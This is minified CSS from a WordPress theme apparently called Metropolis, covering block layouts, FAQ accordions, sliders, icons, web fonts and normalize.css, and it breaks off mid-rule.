.wp-block-navigation-item__content:focus,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:hover,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:visited{color:var(--metropolis-solid-button-text-color)}.wp-block-button.is-style-outline .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.is-style-outline{background-color:transparent!important;border-color:var(--metropolis-button-color);border-width:3px;color:var(--metropolis-outline-button-text-color);padding:.75em 1.5em}.wp-block-button.is-style-arrow-link .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content{background:none;border:none;color:var(--metropolis-outline-button-text-color);padding:0}.wp-block-button.is-style-outline.large .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.is-style-outline.large{border-width:4px}.wp-block-button.small .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.small{font-size:.875em;padding:.375em 1em}.wp-block-button.large .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.large{font-size:1.125em;padding:1em 2em}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:hover{transform:translateY(-.1em)}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content .icon{font-size:1.25em;margin:0 .25em;vertical-align:middle}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item.current-menu-item .wp-block-navigation-item__content{background-color:#fff;color:#000}:target{scroll-margin-top:100px}@media screen and (min-width:782px){:target{scroll-margin-top:65px}}.admin-bar :target{scroll-margin-top:146px}@media screen and (min-width:782px){.admin-bar :target{scroll-margin-top:97px}}.wp-block-social-links{font-size:inherit}.wp-block-social-links li{padding-left:0!important}.wp-block-social-links li:hover{transform:translateY(-5px)}.wp-block-social-links li:before{content:none!important}.wp-block-social-links .wp-social-link{background-color:#292929!important}.wp-block-social-links .wp-social-link .wp-block-social-link-anchor{color:#fff!important}.wp-embed-responsive .wp-block-embed:not(.wp-has-aspect-ratio) .wp-block-embed__wrapper:before{content:"";display:block;padding-top:56.25%}.wp-embed-responsive .wp-block-embed:not(.wp-has-aspect-ratio) iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-block-separator{border-color:var(--metropolis-separator-color)}.wp-block-separator.reduced-margin,.wp-block-separator.reduced-margin+*{margin-bottom:1em;margin-top:1em}.wp-block-table{margin:1em 0}.wp-block-table td,.wp-block-table th{padding:.5em 1.5em .5em 0}.wp-block-table:not(.is-style-stripes) td,.wp-block-table:not(.is-style-stripes) th{border-width:2px;border-bottom:2px solid var(--metropolis-separator-color);border-left:0 solid var(--metropolis-separator-color);border-right:0 solid var(--metropolis-separator-color);border-top:2px solid var(--metropolis-separator-color)}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{padding:.5em 1em .5em .5em}.wp-block-table .icon{margin-right:.375em}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-section{background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:cover;display:flow-root;position:relative}@supports not (display:flow-root){.wp-block-metropolis-section{padding:.05px}}@media screen and (max-width:781px){.wp-block-metropolis-section{background-attachment:scroll!important}}.wp-block-metropolis-section.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-metropolis-section.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-metropolis-section.has-parallax{background-attachment:scroll}}@media screen and (min-width:600px){.wp-block-metropolis-section.no-padding{padding:0!important}.wp-block-metropolis-section.no-padding .wp-block-metropolis-container:first-child{margin-top:0}.wp-block-metropolis-section.no-padding-bottom .wp-block-metropolis-container:last-child,.wp-block-metropolis-section.no-padding-top .wp-block-metropolis-container:first-child,.wp-block-metropolis-section.no-padding .wp-block-metropolis-container:last-child{margin-bottom:0}}.wp-block-metropolis-section.pad-bottom{padding-bottom:2em}@media screen and (min-width:782px){.wp-block-metropolis-section.pad-bottom{padding-bottom:40px}}@media screen and (min-width:1000px){.wp-block-metropolis-section.pad-bottom{padding-bottom:60px}}@media screen and (min-width:1200px){.wp-block-metropolis-section.pad-bottom{padding-bottom:80px}}.wp-block-metropolis-section.pad-top{padding-top:2em}@media screen and (min-width:782px){.wp-block-metropolis-section.pad-top{padding-top:40px}}@media screen and (min-width:1000px){.wp-block-metropolis-section.pad-top{padding-top:60px}}@media screen and (min-width:1200px){.wp-block-metropolis-section.pad-top{padding-top:80px}}.wp-block-metropolis-section.reduced-padding .wp-block-metropolis-container{margin-bottom:2em;margin-top:2em}.wp-block-metropolis-section .wp-block-metropolis-section__overlay{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-0{opacity:0}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-100{opacity:1}.wp-block-metropolis-section__container{display:flow-root;position:relative;z-index:1}@supports not (display:flow-root){.wp-block-metropolis-section__container{padding:.05px}}.wp-block-metropolis-section.has-texture:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.wp-block-metropolis-section.has-texture>*{z-index:1}.wp-block-metropolis-section.has-texture:before{left:50%;-webkit-mask-position:left top;mask-position:left top;-webkit-mask-size:135% auto;mask-size:135% auto}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-sidebar-section{background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:cover;display:flow-root;position:relative}@supports not (display:flow-root){.wp-block-metropolis-sidebar-section{padding:.05px}}@media screen and (max-width:781px){.wp-block-metropolis-sidebar-section{background-attachment:scroll!important}}.wp-block-metropolis-sidebar-section__container{position:relative;z-index:1}@media screen and (min-width:782px){.wp-block-metropolis-sidebar-section__container>.wp-block-columns>.wp-block-column{min-width:400px}}@media screen and (min-width:600px) and (max-width:781px){.wp-block-metropolis-sidebar-section__container>.wp-block-columns>.wp-block-column:not(:only-child){flex-basis:50%!important}}@media screen and (min-width:600px){.wp-block-metropolis-sidebar-section__container>.wp-block-columns>.wp-block-column:not(:first-child){margin:0}}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-container{margin:2em auto;max-width:1000px;position:relative;width:90%}.wp-block-metropolis-container:after{clear:both;content:"";display:table}@media screen and (min-width:782px){.wp-block-metropolis-container{margin-bottom:40px;margin-top:40px}}@media screen and (min-width:1000px){.wp-block-metropolis-container{margin-bottom:60px;margin-top:60px}}@media screen and (min-width:1200px){.wp-block-metropolis-container{margin-bottom:80px;margin-top:80px}}.wp-block-metropolis-container.full{max-width:none}.wp-block-metropolis-container.wide{max-width:1200px}.wp-block-metropolis-container.narrow{max-width:800px}.wp-block-metropolis-container.overlap-top{margin-top:-2em;z-index:1}@media screen and (min-width:782px){.wp-block-metropolis-container.overlap-top{margin-top:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-container.overlap-top{margin-top:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-container.overlap-top{margin-top:-80px}}.wp-block-metropolis-container.overlap-bottom{margin-bottom:-2em;z-index:1}@media screen and (min-width:782px){.wp-block-metropolis-container.overlap-bottom{margin-bottom:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-container.overlap-bottom{margin-bottom:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-container.overlap-bottom{margin-bottom:-80px}}.wp-block-metropolis-faq .question{clear:both;padding-top:2em;position:relative}.wp-block-metropolis-faq .question:before{border-bottom:2px solid;content:"";left:0;opacity:.12;position:absolute;right:0;top:0}.wp-block-metropolis-faq .question:first-of-type:before{content:none}.wp-block-metropolis-faq .question>h1,.wp-block-metropolis-faq .question>h2,.wp-block-metropolis-faq .question>h3,.wp-block-metropolis-faq .question>h4,.wp-block-metropolis-faq .question>h5{cursor:pointer;margin-bottom:2rem;padding-right:10%;position:relative}.wp-block-metropolis-faq .question>h1:after,.wp-block-metropolis-faq .question>h2:after,.wp-block-metropolis-faq .question>h3:after,.wp-block-metropolis-faq .question>h4:after,.wp-block-metropolis-faq .question>h5:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-heading-color);content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:2rem;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;position:absolute;right:0;text-transform:none;top:50%;transform:translateY(-50%) rotate(0deg);white-space:nowrap;width:1em}.wp-block-metropolis-faq .question .answer{display:none;padding-bottom:2em}.wp-block-metropolis-faq .question .answer>:last-child{margin-bottom:0}.wp-block-metropolis-faq .question.is-open>h1:after,.wp-block-metropolis-faq .question.is-open>h2:after,.wp-block-metropolis-faq .question.is-open>h3:after,.wp-block-metropolis-faq .question.is-open>h4:after,.wp-block-metropolis-faq .question.is-open>h5:after{transform:translateY(-50%) rotate(180deg);transition:transform .25s ease-out}.wp-block-metropolis-faq .question.is-open .answer{display:block}.wp-block-metropolis-faq .question.is-closed>h1:after,.wp-block-metropolis-faq .question.is-closed>h2:after,.wp-block-metropolis-faq .question.is-closed>h3:after,.wp-block-metropolis-faq .question.is-closed>h4:after,.wp-block-metropolis-faq .question.is-closed>h5:after{transform:translateY(-50%) rotate(1turn);transition:transform .25s ease-out}.wp-block-metropolis-faq .wp-block-metropolis-q{margin-bottom:2em;padding-bottom:2em;position:relative}.wp-block-metropolis-faq .wp-block-metropolis-q:after{border-bottom:2px solid;bottom:0;content:"";left:0;opacity:.15;position:absolute;right:0}.wp-block-metropolis-faq .block-list-appender{padding-bottom:2em;text-align:center}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-content-block{border-radius:.75em;margin:2em 0;padding:5%;position:relative}.wp-block-metropolis-content-block:first-child{margin-top:0}.wp-block-metropolis-content-block:last-child,.wp-block-metropolis-content-block__container>:last-child{margin-bottom:0}.wp-block-metropolis-content-block.is-style-border{--metropolis-accent-color:inherit;--metropolis-secondary-accent-color:inherit;--metropolis-text-color:inherit;--metropolis-heading-color:inherit;--metropolis-seconday-heading-color:inherit;--metropolis-button-color:inherit;--metropolis-solid-button-text-color:inherit;--metropolis-outline-button-text-color:inherit;--metropolis-input-border-color:inherit;--metropolis-input-border-focus-color:inherit;--metropolis-form-error-color:inherit;--metropolis-separator-color:inherit;background:transparent!important;border-left:.25em solid var(--metropolis-background-color);border-radius:0;color:inherit;padding:0 0 .5em 1.25em}@media screen and (min-width:1000px){.wp-block-metropolis-content-block.is-style-border{padding-left:2em}.wp-block-column .wp-block-metropolis-content-block.is-style-border{padding-left:1.5em}}.wp-block-metropolis-content-block.is-style-announcement{border-radius:0;display:inline-block;margin:0;overflow:hidden;padding:1.25em;position:relative;vertical-align:top;width:90%}@media screen and (min-width:782px){.wp-block-metropolis-content-block.is-style-announcement{max-width:50%;min-width:500px;padding:2.5em;width:auto}}.wp-block-metropolis-content-block.is-style-announcement.alignright{float:right;margin-bottom:4vw;margin-left:5vw}.wp-block-metropolis-content-block.is-style-announcement:first-child:not(.alignright){border-bottom-right-radius:.75em}.wp-block-metropolis-content-block.is-style-announcement:first-child.alignright{border-bottom-left-radius:.75em}.wp-block-metropolis-content-block.is-style-announcement:last-child:not(.alignright){border-top-right-radius:.75em}.wp-block-metropolis-content-block.is-style-announcement:last-child.alignright{border-top-left-radius:.75em;margin-bottom:0}.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-]{border-radius:0 .75em .75em 0;z-index:1}.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-].alignright{border-radius:.75em 0 0 .75em}@media screen and (max-width:781px){.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-].alignright{margin-bottom:2em}.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-].alignright+*{clear:both}}.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-2em}@media screen and (min-width:782px){.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-80px}}.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-2em}@media screen and (min-width:782px){.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-80px}}.wp-block-metropolis-content-block.has-texture:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.wp-block-metropolis-content-block.has-texture>*{z-index:1}.wp-block-metropolis-content-block.has-texture:before{left:50%;-webkit-mask-position:left top;mask-position:left top;-webkit-mask-size:135% auto;mask-size:135% auto}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}:root{--metropolis-icon-color:inherit;--metropolis-icon-accent-color:var(--metropolis-accent-color)}.wp-block-metropolis-icon{display:flex;margin-bottom:.75em}.wp-block-metropolis-icon .icon{color:var(--metropolis-icon-color);flex:none;height:1em;line-height:1.2;margin-right:.5em;position:relative;width:1em}.wp-block-metropolis-icon .icon:before{background-color:var(--metropolis-icon-accent-color);bottom:-.25em;content:"";height:.875em;left:-.125em;opacity:.5;position:absolute;width:.875em}.wp-block-metropolis-icon .icon span{position:relative}.wp-block-metropolis-icon__container{font-size:1rem}.wp-block-metropolis-icon__container>:last-child{margin-bottom:0}.wp-block-metropolis-icon__container .arrow-link,.wp-block-metropolis-icon__container .wp-block-button.is-style-arrow-link .wp-block-button__link{white-space:normal}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-social-media a{display:inline-block;font-size:1em;padding:.375em;text-decoration:none!important;transition-delay:0s;transition-duration:.15s;transition-property:transform;transition-timing-function:ease;white-space:nowrap}.wp-block-metropolis-social-media a i{color:var(--metropolis-accent-color)}@media screen and (min-width:782px){.wp-block-metropolis-social-media a:hover{transform:translateY(-4px)}}.wp-block-metropolis-social-media span{display:inline-block;font-weight:700;margin-left:.25em;margin-right:.5em}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.resource-wrap{--metropolis-accent-color:#fec013;--metropolis-secondary-accent-color:#875200;--metropolis-text-color:#000;--metropolis-heading-color:#000;--metropolis-seconday-heading-color:#fec013;--metropolis-button-color:#fec013;--metropolis-solid-button-text-color:#000;--metropolis-outline-button-text-color:#000;--metropolis-input-border-color:#000;--metropolis-input-border-focus-color:#e18c0a;--metropolis-form-error-color:red;--metropolis-separator-color:currentColor;background-color:#fff;border-radius:.5em;box-shadow:0 0 .75em -.5em rgba(0,0,0,.25);color:var(--metropolis-text-color);display:block;margin-bottom:.5em;padding:.5em .75em}.resource-wrap .flex-wrap{display:flex;justify-content:space-between}.resource-wrap .icon{font-size:1.25em;margin-right:.25em;vertical-align:text-bottom}.resource-wrap .size{opacity:.5}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-slider__container{margin:1em 0}.wp-block-metropolis-slider .slider-nav{align-items:center;display:inline-flex}.wp-block-metropolis-slider .slider-nav .arrow{color:var(--metropolis-accent-color);cursor:pointer;transition:opacity .15s}.wp-block-metropolis-slider .slider-nav .arrow:before{position:relative;top:-.075em;vertical-align:middle}.wp-block-metropolis-slider .slider-nav .arrow.prev{margin-right:.5em}.wp-block-metropolis-slider .slider-nav .arrow.prev:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_back";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.wp-block-metropolis-slider .slider-nav .arrow.next{margin-left:.5em}.wp-block-metropolis-slider .slider-nav .arrow.next:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_forward";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.wp-block-metropolis-slider .slider-nav .arrow.swiper-button-disabled{opacity:.3}.wp-block-metropolis-slider .slider-nav .slider-pagination .swiper-pagination-bullet{background:none;border-radius:0;font-weight:700;height:auto;margin:0 .375em;opacity:.3;transition:opacity .15s;width:auto}.wp-block-metropolis-slider .slider-nav .slider-pagination .swiper-pagination-bullet-active{opacity:1}.wp-block-metropolis-slider .swiper-slide:not(.swiper-slide-active){pointer-events:none}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(../fonts/SourceSansPro-SemiBoldItalic.woff2) format("woff2"),url(../fonts/SourceSansPro-SemiBoldItalic.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(../fonts/SourceSansPro-BoldItalic.woff2) format("woff2"),url(../fonts/SourceSansPro-BoldItalic.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(../fonts/SourceSansPro-Bold.woff2) format("woff2"),url(../fonts/SourceSansPro-Bold.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(../fonts/SourceSansPro-Italic.woff2) format("woff2"),url(../fonts/SourceSansPro-Italic.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(../fonts/SourceSansPro-Regular.woff2) format("woff2"),url(../fonts/SourceSansPro-Regular.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(../fonts/SourceSansPro-SemiBold.woff2) format("woff2"),url(../fonts/SourceSansPro-SemiBold.woff) format("woff")}@font-face{font-family:Merriweather;font-style:normal;font-weight:400;src:url(../fonts/Merriweather-Bold.woff2) format("woff2"),url(../fonts/Merriweather-Bold.woff) format("woff")}@font-face{font-family:Merriweather;font-style:italic;font-weight:400;src:url(../fonts/Merriweather-BoldItalic.woff2) format("woff2"),url(../fonts/Merriweather-BoldItalic.woff) format("woff")}@font-face{font-display:block;font-family:Material Icons Outlined;font-style:normal;font-weight:400;src:url(../fonts/MaterialIconsOutlined-Regular.woff2) format("woff2"),url(../fonts/MaterialIconsOutlined-Regular.woff) format("woff")}@font-face{font-display:block;font-family:Font Awesome Brands;font-style:normal;font-weight:400;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.woff) format("woff")}*{border:0;box-sizing:border-box;margin:0;padding:0}img{height:auto;max-width:100%}ol,ul{list-style:none}a{color:inherit;text-decoration:none}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.content-wrap>:last-child,.wp-block-media-text__content>:last-child,.wp-editor>:last-child{margin-bottom:0}.content-wrap ul,.wp-block-media-text__content ul,.wp-editor ul{list-style:none;margin-bottom:1.5em}.content-wrap ul li,.wp-block-media-text__content ul li,.wp-editor ul li{margin-bottom:.75em;padding-left:1em;position:relative}.content-wrap ul li:before,.wp-block-media-text__content ul li:before,.wp-editor ul li:before{color:var(--metropolis-accent-color);content:"•";left:0;position:absolute}.content-wrap ul ul,.wp-block-media-text__content ul ul,.wp-editor ul ul{margin-bottom:0;margin-top:.75em}.content-wrap ul ul li:before,.wp-block-media-text__content ul ul li:before,.wp-editor ul ul li:before{content:"◦"}.content-wrap ul ul li:last-of-type,.wp-block-media-text__content ul ul li:last-of-type,.wp-editor ul ul li:last-of-type{margin-bottom:0}.content-wrap ol,.wp-block-media-text__content ol,.wp-editor ol{list-style:decimal;list-style-position:inside;margin-bottom:1.5em}.content-wrap ol li,.wp-block-media-text__content ol li,.wp-editor ol li{margin-bottom:1em}h1,h2,h3,h4{color:var(--metropolis-heading-color);font-family:Merriweather,sans-serif;font-weight:400}h4,h5{color:var(--metropolis-secondary-heading-color)}h1{font-size:3.125em;line-height:1.1;margin-bottom:1.5rem}@media screen and (min-width:1000px){h1{font-size:3.75em}}h2{font-size:2em;line-height:1.2;margin-bottom:1.25rem}@media screen and (min-width:782px){h2{font-size:2.25em}}h3{font-size:1.5em;line-height:1.3;margin-bottom:1rem}h4{font-size:1.25em;font-weight:400;margin-bottom:.5rem}h4,h5{line-height:inherit}h5{font-size:.875em;font-weight:700;letter-spacing:.05em;margin-bottom:.25rem;text-transform:uppercase}p{margin-bottom:1em}p.no-margin{margin-bottom:0}a{transition:color .15s}hr{margin-bottom:2em;margin-top:2em}#page-content-wrapper a:not([class]){text-decoration:underline;-webkit-text-decoration-color:var(--metropolis-accent-color);text-decoration-color:var(--metropolis-accent-color)}#page-content-wrapper a:not([class]).no-underline{text-decoration:none!important}.arrow-link,.wp-block-button.is-style-arrow-link 